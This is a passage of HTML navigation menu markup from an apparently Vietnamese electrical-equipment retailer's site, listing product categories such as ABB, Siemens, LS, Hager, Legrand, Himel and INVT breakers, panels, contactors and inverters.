            <a href='http://hoangphuongjsc.com/cong-tac-o-cam-abb.htm' title='Công tắc, ổ cắm ABB'>Công tắc, ổ cắm ABB</a></li><li>
            <a href='http://hoangphuongjsc.com/chong-set-lan-truyen.htm' title='Chống sét lan truyền'>Chống sét lan truyền</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bo-chong-set-lan-truyen-bao-ve-duong-nguon.htm' title='Bộ chống sét lan truyền – Bảo vệ đường nguồn'>Bộ chống sét lan truyền – Bảo vệ đường nguồn</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-chong-set-lan-truyen-loai-ovr.htm' title='Bộ chống sét làn truyền – Loại OVR'>Bộ chống sét làn truyền – Loại OVR</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-abb.htm' title='Khởi động từ ABB'>Khởi động từ ABB</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-abb.htm' title='Công tắc tơ 3P dạng khối loại AF'>Công tắc tơ 3P dạng khối loại AF</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-abb.htm' title='Công tắc tơ 4P dạng khối loại AF và EK550, EK1000'>Công tắc tơ 4P dạng khối loại AF và EK550, EK1000</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-abb.htm' title='Công tắc tơ 3P dạng khối loại AX'>Công tắc tơ 3P dạng khối loại AX</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-abb.htm' title='Công tắc tơ loại ESB..N'>Công tắc tơ loại ESB..N</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-abb.htm' title='Công tắc tơ điều khiển tụ bù 3P- Loại UA'>Công tắc tơ điều khiển tụ bù 3P- Loại UA</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/ro-le-chong-dong-ro-loai-elr.htm' title='Rơ le chống dòng rò loại ELR'>Rơ le chống dòng rò loại ELR</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-siemens.htm' title='Thiết bị điện Siemens' class='parent'>Thiết bị điện Siemens</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mcb-siemens.htm' title='MCB Siemens'>MCB Siemens</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mcb-5sj-4-5ka.htm' title='MCB 5SJ 4.5KA'>MCB 5SJ 4.5KA</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mcb-5sj-4-5ka-1p.htm' title='MCB 5SJ 4.5KA 1P'>MCB 5SJ 4.5KA 1P</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-5sj-4-5ka-2p.htm' title='MCB 5SJ 4.5KA 2P'>MCB 5SJ 4.5KA 2P</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-5sj-4-5ka-3p.htm' title='MCB 5SJ 4.5KA 3P'>MCB 5SJ 4.5KA 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-5sj-4-5ka-4p.htm' title='MCB 5SJ 4.5KA 4P'>MCB 5SJ 4.5KA 4P</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/mcb-5sj-6ka.htm' title='MCB 5SJ 6KA'>MCB 5SJ 6KA</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mcb-5sj-6ka-1p.htm' title='MCB 5SJ 6KA 1P'>MCB 5SJ 6KA 1P</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-5sj-6ka-2p.htm' title='MCB 5SJ 6KA 2P'>MCB 5SJ 6KA 2P</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-5sj-6ka-3p.htm' title='MCB 5SJ 6KA 3P'>MCB 5SJ 6KA 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-5sj-6ka-4p.htm' title='MCB 5SJ 6KA 4P'>MCB 5SJ 6KA 4P</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/mcb-5sl4-10ka.htm' title='MCB 5SL4 10KA'>MCB 5SL4 10KA</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mcb-5sl4-10ka-1p.htm' title='MCB 5SL4 10KA 1P'>MCB 5SL4 10KA 1P</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-5sl4-10ka-2p.htm' title='MCB 5SL4 10KA 2P'>MCB 5SL4 10KA 2P</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-5sl4-10ka-3p.htm' title='MCB 5SL4 10KA 3P'>MCB 5SL4 10KA 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-5sl4-10ka-4p.htm' title='MCB 5SL4 10KA 4P'>MCB 5SL4 10KA 4P</a></li></ul></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/rcbo-siemens.htm' title='RCBO Siemens'>RCBO Siemens</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/rcbo-5su9.htm' title='RCBO 5SU9'>RCBO 5SU9</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/rcbo-5su9-10ka.htm' title='RCBO 5SU9 10kA'>RCBO 5SU9 10kA</a></li><li>
            <a href='http://hoangphuongjsc.com/cbo-5su9-4-5ka.htm' title='CBO 5SU9 4.5kA'>CBO 5SU9 4.5kA</a></li><li>
            <a href='http://hoangphuongjsc.com/rcbo-5su9-6ka.htm' title='RCBO 5SU9 6kA'>RCBO 5SU9 6kA</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/rcbo-5sv9.htm' title='RCBO 5SV9'>RCBO 5SV9</a></li></ul></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-sino.htm' title='Thiết bị điện SINO' class='parent'>Thiết bị điện SINO</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/tu-dien-sino.htm' title='Tủ điện sino'>Tủ điện sino</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/tu-dien-am-tuong-e4m.htm' title='Tủ điện âm tường E4M'>Tủ điện âm tường E4M</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-sat-am-tuong-e4mx.htm' title='Tủ sắt âm tường E4MX'>Tủ sắt âm tường E4MX</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-sat-am-tuong-e4lb.htm' title='Tủ sắt âm tường E4LB'>Tủ sắt âm tường E4LB</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-nhua-abs-am-tuong-e4fc.htm' title='Tủ nhựa ABS âm tường E4FC'>Tủ nhựa ABS âm tường E4FC</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-am-tuong-vanlock-v4fc.htm' title='Tủ âm tường Vanlock V4FC'>Tủ âm tường Vanlock V4FC</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-kim-loai-em.htm' title='Tủ kim loại EM'>Tủ kim loại EM</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-vo-kim-loai-sino.htm' title='Tủ điện vỏ kim loại Sino'>Tủ điện vỏ kim loại Sino</a></li></ul></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-vinakip.htm' title='Cầu dao VINAKIP' class='parent'>Cầu dao VINAKIP</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/cau-chi-ong-vinakip.htm' title='Cầu chì ống Vinakip'>Cầu chì ống Vinakip</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-su-vinakip.htm' title='CẦU DAO SỨ VINAKIP'>CẦU DAO SỨ VINAKIP</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-dao-chieu-3-pha-3-cuc-vinakip.htm' title='CẦU DAO ĐẢO CHIỀU 3 PHA 3 CỰC VINAKIP'>CẦU DAO ĐẢO CHIỀU 3 PHA 3 CỰC VINAKIP</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-3-pha-3-cuc-vinakip.htm' title='CẦU DAO  3 PHA 3 CỰC VINAKIP'>CẦU DAO  3 PHA 3 CỰC VINAKIP</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-3-pha-4-cuc-vinakip.htm' title='CẦU DAO 3 PHA 4 CỰC VINAKIP'>CẦU DAO 3 PHA 4 CỰC VINAKIP</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-dao-chieu-3-pha-4-cuc-vinakip.htm' title='CẦU DAO ĐẢO CHIỀU 3 PHA 4 CỰC VINAKIP'>CẦU DAO ĐẢO CHIỀU 3 PHA 4 CỰC VINAKIP</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-kieu-ho-vinakip.htm' title='CẦU DAO KIỂU HỞ VINAKIP'>CẦU DAO KIỂU HỞ VINAKIP</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-brenna.htm' title='Tủ điện Brenna' class='parent'>Tủ điện Brenna</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/tu-dien-am-tuong-mat-phang-trang.htm' title='TỦ ĐIỆN ÂM TƯỜNG MẶT PHẲNG TRẮNG'>TỦ ĐIỆN ÂM TƯỜNG MẶT PHẲNG TRẮNG</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-am-tuong-mat-phang-trang-kinh.htm' title='TỦ ĐIỆN ÂM TƯỜNG MẶT PHẲNG TRẮNG KÍNH'>TỦ ĐIỆN ÂM TƯỜNG MẶT PHẲNG TRẮNG KÍNH</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-chim-day.htm' title='TỦ ĐIỆN CHÌM ĐÁY'>TỦ ĐIỆN CHÌM ĐÁY</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-noi-day.htm' title='TỦ ĐIỆN NỔI ĐÁY'>TỦ ĐIỆN NỔI ĐÁY</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-mat-cong.htm' title='TỦ ĐIỆN MẶT CONG'>TỦ ĐIỆN MẶT CONG</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-mat-phang-sieu-mong-trang.htm' title='TỦ ĐIỆN MẶT PHẲNG SIÊU MỎNG TRẮNG'>TỦ ĐIỆN MẶT PHẲNG SIÊU MỎNG TRẮNG</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-mat-phang-sieu-mong-trang-kinh.htm' title='TỦ ĐIỆN MẶT PHẲNG SIÊU MỎNG TRẮNG KÍNH'>TỦ ĐIỆN MẶT PHẲNG SIÊU MỎNG TRẮNG KÍNH</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/bo-chuyen-nguon-ats-osemco.htm' title='Bộ chuyển nguồn ATS Osemco' class='parent'>Bộ chuyển nguồn ATS Osemco</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/chuyen-nguon-ats-3p-osemco.htm' title='Chuyển nguồn ATS 3P Osemco'>Chuyển nguồn ATS 3P Osemco</a></li><li>
            <a href='http://hoangphuongjsc.com/chuyen-nguon-ats-4p-osemco.htm' title='Chuyển nguồn ATS 4P Osemco'>Chuyển nguồn ATS 4P Osemco</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-ls.htm' title='Thiết bị điện LS' class='parent'>Thiết bị điện LS</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mccb-ls.htm' title='MCCB LS'>MCCB LS</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mccb-ls-abn.htm' title='MCCB LS ABN'>MCCB LS ABN</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-ls-abs.htm' title='MCCB LS ABS'>MCCB LS ABS</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-ls-atu.htm' title='MCCB LS ATU'>MCCB LS ATU</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-ls-ets.htm' title='MCCB LS ETS'>MCCB LS ETS</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-ls-fmu.htm' title='MCCB LS FMU'>MCCB LS FMU</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-ls-ftu.htm' title='MCCB LS FTU'>MCCB LS FTU</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-ls-ts.htm' title='MCCB LS TS'>MCCB LS TS</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/contactor-ls.htm' title='Contactor LS'>Contactor LS</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-ls.htm' title='MCB LS '>MCB LS </a></li><li>
            <a href='http://hoangphuongjsc.com/rcbo-ls.htm' title='RCBO LS '>RCBO LS </a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-ls.htm' title='MCB LS.'>MCB LS.</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mcb-ls-bkj63n.htm' title='MCB LS BKJ63N'>MCB LS BKJ63N</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mcb-bkj63n-ls-1p-6-63a.htm' title='MCB BKJ63N LS 1P 6-63A'>MCB BKJ63N LS 1P 6-63A</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-bkj63n-ls-2p-6-63a.htm' title='MCB BKJ63N LS 2P 6-63A'>MCB BKJ63N LS 2P 6-63A</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-bkj63n-ls-3p-6-63a.htm' title='MCB BKJ63N LS 3P 6-63A'>MCB BKJ63N LS 3P 6-63A</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-bkj63n-ls-4p-6-63a.htm' title='MCB BKJ63N LS 4P 6-63A'>MCB BKJ63N LS 4P 6-63A</a></li></ul></li></ul></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/plc-siemens-logo-siemens.htm' title='PLC Siemens, Logo Siemens' class='parent'>PLC Siemens, Logo Siemens</a></li><li>
            <a href='http://hoangphuongjsc.com/relay-dien-tu-eocr-ro-le-dien-tu-eocr.htm' title='EOCR Schneider - EOCR Samwha' class='parent'>EOCR Schneider - EOCR Samwha</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-kde.htm' title='Thiết Bị Điện KDE' class='parent'>Thiết Bị Điện KDE</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/dong-ho-tu-dien.htm' title='Phụ kiện KDE ( Đồng hồ, biến dòng, chuyển mạch..)'>Phụ kiện KDE ( Đồng hồ, biến dòng, chuyển mạch..)</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-kde.htm' title='Biến Tần KDE'>Biến Tần KDE</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bien-tan-kde200.htm' title='Biến tần KDE200'>Biến tần KDE200</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-kde300s.htm' title='Biến tần KDE300S'>Biến tần KDE300S</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-kde300a.htm' title='Biến tần KDE300A'>Biến tần KDE300A</a></li><li>
            <a href='http://hoangphuongjsc.com/tai-lieu-bien-tan-kde.htm' title='Tài liệu biến tần KDE'>Tài liệu biến tần KDE</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-kde-500m.htm' title='BIẾN TẦN KDE 500M'>BIẾN TẦN KDE 500M</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-2620.htm' title='Biến dòng KDE 2620'>Biến dòng KDE 2620</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-2630.htm' title='Biến dòng KDE 2630'>Biến dòng KDE 2630</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-2640.htm' title='Biến dòng KDE 2640'>Biến dòng KDE 2640</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-7440.htm' title='Biến dòng KDE 7440'>Biến dòng KDE 7440</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-8660.htm' title='BIẾN DÒNG KDE 8660'>BIẾN DÒNG KDE 8660</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-10060.htm' title='Biến dòng KDE 10060'>Biến dòng KDE 10060</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-10480.htm' title='Biến dòng KDE 10480'>Biến dòng KDE 10480</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-140100.htm' title='Biến dòng KDE 140100'>Biến dòng KDE 140100</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-30iir.htm' title='Biến dòng KDE 30IIR'>Biến dòng KDE 30IIR</a></li><li>
            <a href='http://hoangphuongjsc.com/chuyen-nguon-ats-kde.htm' title='Chuyển nguồn ATS KDE'>Chuyển nguồn ATS KDE</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-40iir.htm' title='Biến dòng KDE 40IIR'>Biến dòng KDE 40IIR</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-50ir.htm' title='Biến dòng KDE 50IR'>Biến dòng KDE 50IR</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-60ir.htm' title='BIẾN DÒNG KDE 60IR'>BIẾN DÒNG KDE 60IR</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-80ir.htm' title='BIẾN DÒNG KDE 80IR'>BIẾN DÒNG KDE 80IR</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-100ir.htm' title='BIẾN DÒNG KDE 100IR'>BIẾN DÒNG KDE 100IR</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-120ir.htm' title='BIẾN DÒNG KDE 120IR'>BIẾN DÒNG KDE 120IR</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-35.htm' title='BIẾN DÒNG KDE 35'>BIẾN DÒNG KDE 35</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-58.htm' title='BIẾN DÒNG KDE 58'>BIẾN DÒNG KDE 58</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-90.htm' title='BIẾN DÒNG KDE 90'>BIẾN DÒNG KDE 90</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kde-110.htm' title='BIẾN DÒNG KDE 110'>BIẾN DÒNG KDE 110</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-mikro.htm' title='Thiết bị điện Mikro' class='parent'>Thiết bị điện Mikro</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/cuon-khang-mikro.htm' title='Cuộn kháng Mikro'>Cuộn kháng Mikro</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-bu-mikro.htm' title='Tụ bù Mikro'>Tụ bù Mikro</a></li><li>
            <a href='http://hoangphuongjsc.com/ro-le-mikro.htm' title='Rơ le Mikro , Đồng hồ Mikro '>Rơ le Mikro , Đồng hồ Mikro </a></li><li>
            <a href='http://hoangphuongjsc.com/danh-muc-san-pham.htm' title='Bảng giá Mikro, Catalog Mikro'>Bảng giá Mikro, Catalog Mikro</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-mitex.htm' title='Thiết bị điện Mitex' class='parent'>Thiết bị điện Mitex</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bien-dong-ha-the-hinh-xuyen-tron-ccx-0-5-kieu-bd01.htm' title='Biến dòng hạ thế hình xuyến tròn - CCX 0.5 - kiểu BD01'>Biến dòng hạ thế hình xuyến tròn - CCX 0.5 - kiểu BD01</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-ha-the-hinh-xuyen-tron-ccx-1-kieu-bd02.htm' title='Biến dòng hạ thế hình xuyến tròn - CCX 1 - kiểu BD02'>Biến dòng hạ thế hình xuyến tròn - CCX 1 - kiểu BD02</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-ha-the-hinh-chu-nhat-ccx-0-5-kieu-bd03.htm' title='Biến dòng hạ thế hình chữ nhật - CCX 0.5 - kiểu BD03'>Biến dòng hạ thế hình chữ nhật - CCX 0.5 - kiểu BD03</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-ha-the-hinh-chu-nhat-ccx-0-5-kieu-bd03.htm' title='Biến dòng hạ thế hình chữ nhật - CCX 0.5 - kiểu BD03'>Biến dòng hạ thế hình chữ nhật - CCX 0.5 - kiểu BD03</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-hager.htm' title='Thiết bị điện Hager  ' class='parent'>Thiết bị điện Hager  </a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mcb-6ka-type-c-mu.htm' title='MCB Hager 6kA type C – MU'>MCB Hager 6kA type C – MU</a></li><li>
            <a href='http://hoangphuongjsc.com/rcbo.htm' title='RCBO Hager 1P+N ( 2P )'>RCBO Hager 1P+N ( 2P )</a></li><li>
            <a href='http://hoangphuongjsc.com/rccb-hager-4p.htm' title='RCCB Hager 4P'>RCCB Hager 4P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-hager-3p.htm' title='MCCB Hager 3P'>MCCB Hager 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-hager.htm' title='Tủ điện Hager'>Tủ điện Hager</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/tu-am-tuong-hager-mau-trang-duc.htm' title='Tủ âm tường Hager màu trắng đục'>Tủ âm tường Hager màu trắng đục</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-am-tuong-hager-mau-xanh-xam.htm' title='Tủ âm tường Hager màu xanh xám'>Tủ âm tường Hager màu xanh xám</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/isolator-hager.htm' title='Isolator Hager'>Isolator Hager</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/cau-dao-cach-ly-hager-chong-nuoc-ip65-ip66.htm' title='Cầu dao cách ly Hager chống nước IP65-IP66'>Cầu dao cách ly Hager chống nước IP65-IP66</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-cach-ly-ip41.htm' title='Cầu dao cách ly IP41'>Cầu dao cách ly IP41</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-tac-thoi-gian-hager.htm' title='Công tắc thời gian Hager'>Công tắc thời gian Hager</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/mcb-6ka-type-c-nc.htm' title='MCB Hager 10kA type C - NC'>MCB Hager 10kA type C - NC</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-10ka-type-c-80a-100a-125a.htm' title='MCB Hager 10kA type C - 80A,100A,125A'>MCB Hager 10kA type C - 80A,100A,125A</a></li><li>
            <a href='http://hoangphuongjsc.com/rccb-2-4-cuc.htm' title='RCCB Hager 2P'>RCCB Hager 2P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-2-3-cuc.htm' title='MCCB Hager 2P'>MCCB Hager 2P</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-legrand.htm' title='Thiết bị điện Legrand' class='parent'>Thiết bị điện Legrand</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mcb-legrand.htm' title='MCB Legrand'>MCB Legrand</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mcb-rx-6000.htm' title='MCB RX³ 6kA '>MCB RX³ 6kA </a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-rx-6000.htm' title='MCB RX³ 6000'>MCB RX³ 6000</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-rx-3000.htm' title='MCB RX³ 3000'>MCB RX³ 3000</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-dx-10000.htm' title='MCB DX³ 10000'>MCB DX³ 10000</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-rx-4500.htm' title='MCB RX³ 4500'>MCB RX³ 4500</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/rcbo-legrand.htm' title='RCBO Legrand'>RCBO Legrand</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/rcbo-dx3-600-6ka.htm' title='RCBO DX3 600-6kA'>RCBO DX3 600-6kA</a></li><li>
            <a href='http://hoangphuongjsc.com/rcbo-dx3-600-10ka.htm' title='RCBO DX3 600-10kA'>RCBO DX3 600-10kA</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-legrand.htm' title='Tủ điện Legrand'>Tủ điện Legrand</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-himel.htm' title='Thiết bị điện Himel' class='parent'>Thiết bị điện Himel</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/chong-set-lan-truyen-himel.htm' title='Chống sét lan truyền Himel'>Chống sét lan truyền Himel</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-tac-o-cam-himel.htm' title='Công tắc ổ cắm Himel'>Công tắc ổ cắm Himel</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-tu-dong-mcb-himel.htm' title='Cầu dao tự động MCB Himel'>Cầu dao tự động MCB Himel</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-chong-ro-rcbo-himel.htm' title='Cầu dao chống rò RCBO Himel'>Cầu dao chống rò RCBO Himel</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-chi-himel.htm' title='Cầu chì Himel'>Cầu chì Himel</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-phan-phoi-mcb-himel.htm' title='Tủ phân phối MCB Himel'>Tủ phân phối MCB Himel</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-tu-dong-dang-khoi-mccb-himel.htm' title='Cầu dao tự động dạng khối MCCB Himel'>Cầu dao tự động dạng khối MCCB Himel</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/cau-dao-tu-dong-dang-khoi-mccb-1p-va-2p.htm' title='Cầu dao tự động dạng khối MCCB 1P và 2P '>Cầu dao tự động dạng khối MCCB 1P và 2P </a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-tu-dong-dang-khoi-mccb-3p-dong-cat-tieu-chuan.htm' title='Cầu dao tự động dạng khối MCCB 3P dòng cắt tiêu chuẩn'>Cầu dao tự động dạng khối MCCB 3P dòng cắt tiêu chuẩn</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-tu-dong-dang-khoi-mccb-3p-dong-cat-cao.htm' title='Cầu dao tự động dạng khối MCCB 3P dòng cắt cao'>Cầu dao tự động dạng khối MCCB 3P dòng cắt cao</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-tu-dong-dang-khoi-mccb-chinh-dong.htm' title='Cầu dao tự động dạng khối MCCB chỉnh dòng'>Cầu dao tự động dạng khối MCCB chỉnh dòng</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-mccb.htm' title='Phụ kiện MCCB'>Phụ kiện MCCB</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/may-cat-khong-khi-acb-himel.htm' title='Máy cắt không khí ACB Himel'>Máy cắt không khí ACB Himel</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-himel.htm' title='Khởi động từ Himel'>Khởi động từ Himel</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-module-himel.htm' title='Khởi động từ module Himel'>Khởi động từ module Himel</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-hdc3-himel.htm' title='Khởi động từ HDC3 Himel'>Khởi động từ HDC3 Himel</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-dang-hop.htm' title='Khởi động từ dạng hộp Himel'>Khởi động từ dạng hộp Himel</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/cb-bao-ve-dong-co-himel.htm' title='CB bảo vệ động cơ Himel'>CB bảo vệ động cơ Himel</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-tac-xoay-nut-nhan-den-bao-pha-himel.htm' title='Công tắc xoay, nút nhấn, đèn báo pha Himel'>Công tắc xoay, nút nhấn, đèn báo pha Himel</a></li><li>
            <a href='http://hoangphuongjsc.com/ro-le-himel.htm' title='Rơ le Himel'>Rơ le Himel</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-cong-nghiep.htm' title='Thiết bị điện công nghiệp' class='parent'>Thiết bị điện công nghiệp</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/relay-bosch.htm' title='Relay Bosch '>Relay Bosch </a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-invt.htm' title='Biến tần INVT'>Biến tần INVT</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bien-tan-invt-gd200a-3p-380v.htm' title='Biến tần INVT GD200A 3P 380V'>Biến tần INVT GD200A 3P 380V</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-invt-gd20.htm' title='Biến tần INVT GD20'>Biến tần INVT GD20</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-invt-gd200a.htm' title='Biến tần INVT GD200A'>Biến tần INVT GD200A</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-invt-gd35.htm' title='Biến tần INVT GD35'>Biến tần INVT GD35</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-invt-gd350.htm' title='Biến tần INVT GD350'>Biến tần INVT GD350</a></li><li>
            <a href='http://hoangphuongjsc.com/gd10-1p-220v-ra-3p-220v.htm' title='GD10, 1P 220V ra 3P 220V'>GD10, 1P 220V ra 3P 220V</a></li><li>
            <a href='http://hoangphuongjsc.com/gd20-1p-220v-ra-3p-220v.htm' title='GD20, 1P 220V ra 3P 220V'>GD20, 1P 220V ra 3P 220V</a></li><li>
            <a href='http://hoangphuongjsc.com/gd200a-s24-1p-220v-3p-380v.htm' title='GD200A-S24, 1P 220V-3P 380V'>GD200A-S24, 1P 220V-3P 380V</a></li><li>
